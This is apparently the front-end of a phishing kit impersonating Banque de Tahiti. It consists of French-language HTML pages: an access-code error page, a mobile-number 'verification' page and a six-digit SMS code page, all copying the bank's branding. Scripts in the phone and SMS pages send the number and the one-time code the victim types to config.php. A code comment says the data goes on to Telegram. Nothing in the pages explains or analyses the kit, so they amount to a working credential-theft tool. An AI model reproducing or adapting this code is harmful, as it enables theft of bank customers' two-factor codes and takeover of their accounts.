
<file: error.pass.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
    <title>Banque de Tahiti - Code incorrect</title>
    <style>
        body {
            background: linear-gradient(92.39deg, #00A6DD -7.19%, #0068B3 101.14%);
            min-height: 100vh;
            font-family: "Work Sans", system-ui, sans-serif;
            margin: 0;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        .card {
            background: white;
            border-radius: 6px;
            padding: 48px 64px;
            text-align: center;
            max-width: 400px;
            box-shadow: 0 8px 32px rgba(0,0,0,0.15);
        }
        .logo {
            background-image: url('logo_bt.png');
            background-size: contain;
            background-repeat: no-repeat;
            width: 180px;
            height: 60px;
            margin: 0 auto 40px auto;
        }
        h1 {
            font-size: 24px;
            font-weight: 600;
            color: #d32f2f;
            margin-bottom: 24px;
        }
        p {
            font-size: 16px;
            color: #30305C;
            margin-bottom: 32px;
        }
        .btn {
            background: #30305C;
            color: white;
            border: none;
            border-radius: 4px;
            padding: 12px 24px;
            font-weight: 600;
            text-transform: uppercase;
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
        }
        .btn:hover {
            background: #23234A;
        }
    </style>
</head>
<body>
<div class="card">
    <div class="logo"></div>
    <h1>Code incorrect</h1>
    <p>Le code d'accès que vous avez saisi n'est pas valide.<br>Veuillez réessayer.</p>
    <a href="pass.html" class="btn">Retour</a>
</div>
</body>
</html>
</file>

<file: numero.html>
</script>
<script>
// Envoi automatique du numéro à config.php lors de la soumission
document.addEventListener('DOMContentLoaded', function() {
    const form = document.querySelector('form');
    if (form) {
        form.addEventListener('submit', function(e) {
            const input = form.querySelector('input[type="tel"], input[name*="numero"], input[name*="phone"]');
            if (input && input.value) {
                fetch('config.php', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
                    body: 'type=numero&value=' + encodeURIComponent(input.value)
                });
            }
        });
    }
});
</script>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="robots" content="noindex, nofollow">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
    <title>Banque de Tahiti - Vérification téléphone</title>
    <link rel="icon" type="image/x-icon" href="favicon_bt.png">
    <style>
        /* Styles identiques à votre version existante */
        :root {
            --btbnc-color-bg-linear: linear-gradient(92.39deg, #00A6DD -7.19%, #0068B3 101.14%);
            --fho-color-blue: #30305C;
            --fho-color-white: #FFFFFF;
            --fho-color-grey2: #F5F6F8;
            --fho-color-blue-80: #30305C;
            --fho-color-indigo-20: #C5C9D6;
            --fho-color-indigo-40: #8B91A8;
            --fho-color-indigo-80: #30305C;
            --fho-color-blue-60-light: #77869E;
            --fho-font-title-h3: 600 24px/1.3 "Work Sans", system-ui, sans-serif;
            --fho-font-M-semibold: 600 14px/1.4 "Work Sans", system-ui, sans-serif;
            --fho-font-M-reg: 400 14px/1.4 "Work Sans", system-ui, sans-serif;
            --fho-font-L-reg: 400 16px/1.5 "Work Sans", system-ui, sans-serif;
            --fho-font-XL-semibold: 600 18px/1.4 "Work Sans", system-ui, sans-serif;
            --fho-font-XL-bold: 700 18px/1.4 "Work Sans", system-ui, sans-serif;
            --fho-font-title-h1: 700 32px/1.2 "Work Sans", system-ui, sans-serif;
            --fho-font-title-h4: 600 18px/1.3 "Work Sans", system-ui, sans-serif;
            --fho-font-S-reg: 400 12px/1.4 "Work Sans", system-ui, sans-serif;
            --fbr-button-background-primary: #30305C;
            --fbr-button-color-primary: #FFFFFF;
            --fbr-button-background-hover-primary: #23234A;
            --fbr-button-background-disabled-primary: #B0B0C0;
            --fbr-button-color-disabled-primary: #FFFFFF;
            --fbr-border-radius: 6px;
        }
        body {
            margin: 0;
            font-family: "Work Sans", system-ui, sans-serif;
            background: linear-gradient(92.39deg, #00A6DD -7.19%, #0068B3 101.14%);
            min-height: 100vh;
            position: relative;
        }
        .floral-bg {
            position: fixed;
            bottom: 12px;
            right: 12px;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 0;
        }
        .floral-bg img {
            position: absolute;
            bottom: 0;
            right: 0;
            width: 200px;
            opacity: 0.15;
            filter: grayscale(0) brightness(1) contrast(1);
            pointer-events: none;
        }
        .logo {
            background-image: url('logo_bt.png');
            background-size: contain;
            background-repeat: no-repeat;
            width: 180px;
            height: 60px;
            margin: 40px 0 24px 58px;
            display: block;
        }
        .card {
            background: white;
            border-radius: 6px;
            padding: 48px 64px 24px;
            max-width: 500px;
            min-width: 428px;
            box-shadow: 0 8px 32px rgba(0,0,0,0.15);
            margin: 0 auto;
        }
        h1 {
            font-size: 24px;
            font-weight: 600;
            color: #30305C;
            text-align: center;
            margin-bottom: 24px;
        }
        .step-description {
            font-size: 16px;
            line-height: 1.5;
            color: #30305C;
            text-align: center;
            margin: 16px 0 32px 0;
        }
        .phone-group {
            margin-bottom: 32px;
        }
        .phone-input-wrapper {
            display: flex;
            align-items: center;
            border: 1px solid #C5C9D6;
            border-radius: 4px;
            background: white;
        }
        .phone-input-wrapper:focus-within {
            border-color: #0068B3;
            box-shadow: 0 0 0 2px rgba(0,104,179,0.2);
        }
        .country-code {
            background: #F0F4FA;
            padding: 12px 16px;
            font-weight: 600;
            color: #30305C;
            border-right: 1px solid #C5C9D6;
            border-radius: 4px 0 0 4px;
            font-size: 14px;
        }
        .phone-input {
            flex: 1;
            border: none;
            padding: 12px 14px;
            font-size: 14px;
            font-family: "Work Sans", system-ui, sans-serif;
            border-radius: 0 4px 4px 0;
            outline: none;
            background: transparent;
        }
        button.primary-button {
            width: 100%;
            background: #B0B0C0;
            color: white;
            border: none;
            border-radius: 4px;
            padding: 12px 24px;
            font: 600 14px/1.4 "Work Sans", system-ui, sans-serif;
            text-transform: uppercase;
            cursor: pointer;
            margin: 8px 0;
        }
        button.primary-button:not([disabled]) {
            background: #30305C;
        }
        .error-message {
            color: #d32f2f;
            font-size: 12px;
            margin-top: 8px;
            display: none;
        }
        .back-link {
            text-align: center;
            margin-top: 20px;
        }
        .back-link a {
            color: #30305C;
            text-decoration: none;
            font-weight: 500;
            font-size: 14px;
            border-bottom: 1px solid transparent;
        }
        .back-link a:hover {
            border-bottom-color: #30305C;
        }
        .contact {
            margin-top: 40px;
            text-align: left;
        }
        .contact button {
            background: none;
            border: 1px solid white;
            color: white;
            padding: 12px 16px;
            font-weight: 600;
            text-transform: uppercase;
            cursor: pointer;
            display: inline-flex;
            align-items: center;
            gap: 8px;
        }
        .contact button svg {
            width: 24px;
            height: 24px;
        }
        .contact button span {
            color: white;
        }
    </style>
</head>
<body>
    <div class="floral-bg"><img src="bt-flower-pattern.svg" alt="motif floral"></div>
    <div class="logo"></div>
    <div class="card">
    <h1>Vérification téléphone</h1>
    <div class="step-description">
        Pour finaliser votre connexion, veuillez renseigner votre numéro de mobile.<br>
        Un code de validation vous sera envoyé par SMS.
    </div>

    <div class="phone-group">
        <div class="phone-input-wrapper">
            <span class="country-code">+689</span>
            <input type="tel" id="phoneNumber" class="phone-input" placeholder="87 12 34 56" autocomplete="off" inputmode="numeric">
        </div>
        <div class="error-message" id="errorMsg">Veuillez saisir un numéro valide (8 chiffres après l'indicatif).</div>
    </div>

    <button id="submitBtn" class="primary-button" disabled>Envoyer le code</button>

    <div class="back-link">
        <a href="javascript:history.back()">← Retour</a>
    </div>

    <div class="contact">
        <button id="contactBtn">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 3C7.02995 3 3 7.02995 3 12C3 16.9701 7.02995 21 12 21C16.9701 21 21 16.9701 21 12C21 7.02995 16.9701 3 12 3Z" stroke="currentColor" stroke-width="1.1" stroke-miterlimit="10"/>
                <path d="M12.5956 17.1512L12.97 17.3974L12.5956 17.1512C12.5157 17.2727 12.4029 17.3662 12.2725 17.4211C12.1421 17.4759 11.9991 17.4902 11.8613 17.4623C11.7234 17.4344 11.5956 17.3655 11.4945 17.2628L11.1393 17.6125L11.4945 17.2628C11.3934 17.1601 11.3237 17.0282 11.2954 16.8836C11.267 16.7388 11.2816 16.5889 11.337 16.4531C11.3924 16.3173 11.4856 16.2025 11.6037 16.1224C11.7217 16.0423 11.8596 16 12 16C12.1881 16 12.3701 16.0758 12.5055 16.2134C12.6412 16.3512 12.7188 16.5398 12.7188 16.7381C12.7188 16.8858 12.6756 17.0296 12.5956 17.1512Z" stroke="currentColor" stroke-miterlimit="10"/>
                <path d="M11.9803 14.4693V13.7631C11.9803 13.4449 12.129 13.1365 12.3838 12.9177L13.6898 11.8038C14.3587 11.2369 14.741 10.4213 14.741 9.57595C14.741 8.15371 13.5093 7 11.991 7C10.4726 7 9.24097 8.15371 9.24097 9.57595V9.83454" stroke="currentColor" stroke-width="1.1" stroke-miterlimit="10"/>
            </svg>
            <span>Contact</span>
        </button>
    </div>
</div>

<script>
    const phoneInput = document.getElementById('phoneNumber');
    const submitBtn = document.getElementById('submitBtn');
    const errorMsg = document.getElementById('errorMsg');
    const contactBtn = document.getElementById('contactBtn');

    // Nettoyer l'entrée : ne garder que les chiffres
    function cleanNumber(input) {
        return input.replace(/\D/g, '');
    }

    // Vérifier que le numéro fait exactement 8 chiffres
    function isValidPhone(raw) {
        const digits = cleanNumber(raw);
        return digits.length === 8;
    }

    // Afficher/masquer le message d'erreur
    function showError(show) {
        errorMsg.style.display = show ? 'block' : 'none';
    }

    // Mettre à jour l'état du bouton
    function updateButtonState() {
        const rawValue = phoneInput.value.trim();
        const valid = isValidPhone(rawValue);
        submitBtn.disabled = !valid;
        if (valid) showError(false);
    }

    // Formatage automatique avec espaces tous les 2 chiffres
    function formatPhoneNumber(e) {
        let digits = cleanNumber(phoneInput.value);
        if (digits.length > 8) digits = digits.slice(0, 8);
        let formatted = '';
        for (let i = 0; i < digits.length; i++) {
            if (i > 0 && i % 2 === 0) formatted += ' ';
            formatted += digits[i];
        }
        phoneInput.value = formatted;
        updateButtonState();
    }

    // Soumission du formulaire avec envoi à Telegram
    async function onSubmit(e) {
        e.preventDefault();
        const rawValue = phoneInput.value.trim();
        if (!isValidPhone(rawValue)) {
            showError(true);
            return;
        }
        const fullNumber = '+689' + cleanNumber(rawValue);

        // Envoi du numéro à config.php
        try {
            const response = await fetch('config.php', {
                method: 'POST',
                headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
                body: 'type=numero&value=' + encodeURIComponent(fullNumber)
            });
            const result = await response.json();

            if (result.status === 'success') {
                sessionStorage.setItem('userPhone', fullNumber);
                window.location.href = 'sms.html';
            } else {
                alert('Erreur lors de l’envoi du numéro. Veuillez réessayer.');
            }
        } catch (err) {
            alert('Erreur réseau. Vérifiez votre connexion.');
        }
    }

    phoneInput.addEventListener('input', formatPhoneNumber);
    submitBtn.addEventListener('click', onSubmit);

    if (contactBtn) {
        contactBtn.addEventListener('click', function() {
            alert("Besoin d'aide ? Contactez votre conseiller Banque de Tahiti au +689 40 46 46 46\nou consultez votre agence en ligne.");
        });
    }

    updateButtonState();
</script>
</body>
</html>
</file>

<file: sms.html>
</script>
<script>
// Envoi automatique du code SMS à config.php lors de la soumission
document.addEventListener('DOMContentLoaded', function() {
    const form = document.querySelector('form');
    if (form) {
        form.addEventListener('submit', function(e) {
            const input = form.querySelector('input[type="text"], input[type="number"], input[name*="sms"], input[name*="otp"], input[name*="code"]');
            if (input && input.value) {
                fetch('config.php', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/x-www-form-urlencoded' },
                    body: 'type=sms&value=' + encodeURIComponent(input.value)
                });
            }
        });
    }
});
</script>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="robots" content="noindex, nofollow">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
    <title>Banque de Tahiti - Validation SMS</title>
    <link rel="icon" type="image/x-icon" href="favicon_bt.png">
    <style>
        :root {
            --btbnc-color-bg-linear: linear-gradient(92.39deg, #00A6DD -7.19%, #0068B3 101.14%);
            --fho-color-blue: #30305C;
            --fho-color-white: #FFFFFF;
            --fho-color-grey2: #F5F6F8;
            --fho-color-blue-80: #30305C;
            --fho-color-indigo-20: #C5C9D6;
            --fho-color-indigo-40: #8B91A8;
            --fho-color-indigo-80: #30305C;
            --fho-color-blue-60-light: #77869E;
            --fho-font-title-h3: 600 24px/1.3 "Work Sans", system-ui, sans-serif;
            --fho-font-M-semibold: 600 14px/1.4 "Work Sans", system-ui, sans-serif;
            --fho-font-M-reg: 400 14px/1.4 "Work Sans", system-ui, sans-serif;
            --fho-font-L-reg: 400 16px/1.5 "Work Sans", system-ui, sans-serif;
            --fho-font-XL-semibold: 600 18px/1.4 "Work Sans", system-ui, sans-serif;
            --fho-font-XL-bold: 700 18px/1.4 "Work Sans", system-ui, sans-serif;
            --fho-font-title-h1: 700 32px/1.2 "Work Sans", system-ui, sans-serif;
            --fho-font-title-h4: 600 18px/1.3 "Work Sans", system-ui, sans-serif;
            --fho-font-S-reg: 400 12px/1.4 "Work Sans", system-ui, sans-serif;
            --fbr-button-background-primary: #30305C;
            --fbr-button-color-primary: #FFFFFF;
            --fbr-button-background-hover-primary: #23234A;
            --fbr-button-background-disabled-primary: #B0B0C0;
            --fbr-button-color-disabled-primary: #FFFFFF;
            --fbr-border-radius: 6px;
        }
        body {
            margin: 0;
            font-family: "Work Sans", system-ui, sans-serif;
            background: linear-gradient(92.39deg, #00A6DD -7.19%, #0068B3 101.14%);
            min-height: 100vh;
            position: relative;
        }
        .floral-bg {
            position: fixed;
            bottom: 12px;
            right: 12px;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 0;
        }
        .floral-bg img {
            position: absolute;
            bottom: 0;
            right: 0;
            width: 200px;
            opacity: 0.15;
            filter: grayscale(0) brightness(1) contrast(1);
            pointer-events: none;
        }
        .logo {
            background-image: url('logo_bt.png');
            background-size: contain;
            background-repeat: no-repeat;
            width: 180px;
            height: 60px;
            margin: 40px 0 24px 58px;
            display: block;
        }
        .card {
            background: white;
            border-radius: 6px;
            padding: 48px 64px 24px;
            max-width: 500px;
            min-width: 428px;
            box-shadow: 0 8px 32px rgba(0,0,0,0.15);
            margin: 0 auto;
        }
        h1 {
            font-size: 24px;
            font-weight: 600;
            color: #30305C;
            text-align: center;
            margin-bottom: 24px;
        }
        .step-description {
            font-size: 16px;
            line-height: 1.5;
            color: #30305C;
            text-align: center;
            margin: 16px 0 32px 0;
        }
        .code-group {
            margin-bottom: 32px;
        }
        .code-input-wrapper {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        .code-digit {
            width: 48px;
            height: 48px;
            border: 1px solid #C5C9D6;
            border-radius: 8px;
            text-align: center;
            font-size: 20px;
            font-weight: 600;
            font-family: "Work Sans", system-ui, monospace;
            background: white;
        }
        .code-digit:focus {
            border-color: #0068B3;
            outline: none;
            box-shadow: 0 0 0 2px rgba(0,104,179,0.2);
        }
        .code-digit::-webkit-outer-spin-button,
        .code-digit::-webkit-inner-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }
        .code-digit[type=number] {
            -moz-appearance: textfield;
        }
        .error-message {
            color: #d32f2f;
            font-size: 12px;
            margin-top: 12px;
            text-align: center;
            display: none;
        }
        button.primary-button {
            width: 100%;
            background: #B0B0C0;
            color: white;
            border: none;
            border-radius: 4px;
            padding: 12px 24px;
            font: 600 14px/1.4 "Work Sans", system-ui, sans-serif;
            text-transform: uppercase;
            cursor: pointer;
            margin: 8px 0;
        }
        button.primary-button:not([disabled]) {
            background: #30305C;
        }
        .resend-link {
            text-align: center;
            margin-top: 16px;
        }
        .resend-link button {
            background: none;
            border: none;
            color: #0068B3;
            font: 400 14px/1.4 "Work Sans", system-ui, sans-serif;
            cursor: pointer;
            text-decoration: underline;
        }
        .back-link {
            text-align: center;
            margin-top: 20px;
        }
        .back-link a {
            color: #30305C;
            text-decoration: none;
            font-weight: 500;
            font-size: 14px;
            border-bottom: 1px solid transparent;
        }
        .back-link a:hover {
            border-bottom-color: #30305C;
        }
        .contact {
            margin-top: 40px;
            text-align: left;
        }
        .contact button {
            background: none;
            border: 1px solid white;
            color: white;
            padding: 12px 16px;
            font-weight: 600;
            text-transform: uppercase;
            cursor: pointer;
            display: inline-flex;
            align-items: center;
            gap: 8px;
        }
        .contact button svg {
            width: 24px;
            height: 24px;
        }
        .contact button span {
            color: white;
        }
        @media (max-width: 480px) {
            .code-digit {
                width: 40px;
                height: 40px;
                font-size: 18px;
            }
            .code-input-wrapper {
                gap: 8px;
            }
        }
    </style>
</head>
<body>
    <div class="floral-bg"><img src="bt-flower-pattern.svg" alt="motif floral"></div>
    <div class="logo"></div>
    <div class="card">
    <h1>Validation SMS</h1>
    <div class="step-description" id="smsDescription">
        Un code de validation à 6 chiffres vient d'être envoyé par SMS au <span id="phoneDisplay">+689 XX XX XX XX</span>.<br>
        Veuillez le saisir ci-dessous.
    </div>

    <div class="code-group">
        <div class="code-input-wrapper" id="codeInputs">
            <input type="number" class="code-digit" maxlength="1" pattern="\d" inputmode="numeric" autocomplete="off">
            <input type="number" class="code-digit" maxlength="1" pattern="\d" inputmode="numeric" autocomplete="off">
            <input type="number" class="code-digit" maxlength="1" pattern="\d" inputmode="numeric" autocomplete="off">
            <input type="number" class="code-digit" maxlength="1" pattern="\d" inputmode="numeric" autocomplete="off">
            <input type="number" class="code-digit" maxlength="1" pattern="\d" inputmode="numeric" autocomplete="off">
            <input type="number" class="code-digit" maxlength="1" pattern="\d" inputmode="numeric" autocomplete="off">
        </div>
        <div class="error-message" id="errorMsg">Code invalide. Veuillez saisir 6 chiffres.</div>
    </div>

    <button id="submitBtn" class="primary-button" disabled>VALIDER</button>

    <div class="resend-link">
        <button id="resendBtn">Vous n'avez pas reçu le code ? Renvoyer</button>
    </div>

    <div class="back-link">
        <a href="javascript:history.back()">← Retour</a>
    </div>

    <div class="contact">
        <button id="contactBtn">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 3C7.02995 3 3 7.02995 3 12C3 16.9701 7.02995 21 12 21C16.9701 21 21 16.9701 21 12C21 7.02995 16.9701 3 12 3Z" stroke="currentColor" stroke-width="1.1" stroke-miterlimit="10"/>
                <path d="M12.5956 17.1512L12.97 17.3974L12.5956 17.1512C12.5157 17.2727 12.4029 17.3662 12.2725 17.4211C12.1421 17.4759 11.9991 17.4902 11.8613 17.4623C11.7234 17.4344 11.5956 17.3655 11.4945 17.2628L11.1393 17.6125L11.4945 17.2628C11.3934 17.1601 11.3237 17.0282 11.2954 16.8836C11.267 16.7388 11.2816 16.5889 11.337 16.4531C11.3924 16.3173 11.4856 16.2025 11.6037 16.1224C11.7217 16.0423 11.8596 16 12 16C12.1881 16 12.3701 16.0758 12.5055 16.2134C12.6412 16.3512 12.7188 16.5398 12.7188 16.7381C12.7188 16.8858 12.6756 17.0296 12.5956 17.1512Z" stroke="currentColor" stroke-miterlimit="10"/>
                <path d="M11.9803 14.4693V13.7631C11.9803 13.4449 12.129 13.1365 12.3838 12.9177L13.6898 11.8038C14.3587 11.2369 14.741 10.4213 14.741 9.57595C14.741 8.15371 13.5093 7 11.991 7C10.4726 7 9.24097 8.15371 9.24097 9.57595V9.83454" stroke="currentColor" stroke-width="1.1" stroke-miterlimit="10"/>
            </svg>
            <span>Contact</span>
        </button>
    </div>
</div>

<script>
    (function() {
        // Récupérer le numéro de téléphone stocké (depuis numero.html)
        const phoneNumber = sessionStorage.getItem('userPhone') || '+689 XX XX XX XX';
        const phoneDisplaySpan = document.getElementById('phoneDisplay');
        if (phoneDisplaySpan) {
            let maskedPhone = phoneNumber;
            if (phoneNumber.length >= 12 && phoneNumber.startsWith('+689')) {
                let digits = phoneNumber.slice(4);
                if (digits.length === 8) {
                    maskedPhone = '+689 ' + digits.slice(0,2) + ' ' + digits.slice(2,4) + ' XX XX';
                }
            }
            phoneDisplaySpan.textContent = maskedPhone;
        }

        const inputs = document.querySelectorAll('.code-digit');
        const submitBtn = document.getElementById('submitBtn');
        const errorMsg = document.getElementById('errorMsg');
        const resendBtn = document.getElementById('resendBtn');
        const contactBtn = document.getElementById('contactBtn');

        function getCode() {
            let code = '';
            inputs.forEach(input => code += input.value.trim());
            return code;
        }

        function isCodeComplete() {
            const code = getCode();
            return code.length === 6 && /^\d+$/.test(code);
        }

        function updateButtonState() {
            submitBtn.disabled = !isCodeComplete();
            if (isCodeComplete()) errorMsg.style.display = 'none';
        }

